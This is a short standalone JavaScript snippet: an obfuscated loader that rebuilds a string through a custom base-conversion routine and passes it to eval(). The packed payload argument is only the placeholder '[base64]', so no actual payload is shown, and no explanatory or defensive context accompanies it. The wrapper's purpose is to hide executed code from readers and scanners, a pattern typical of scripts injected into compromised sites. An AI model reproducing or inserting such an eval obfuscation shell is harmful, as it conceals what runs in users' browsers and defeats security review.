var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"zFonlqtXx",3,4,32))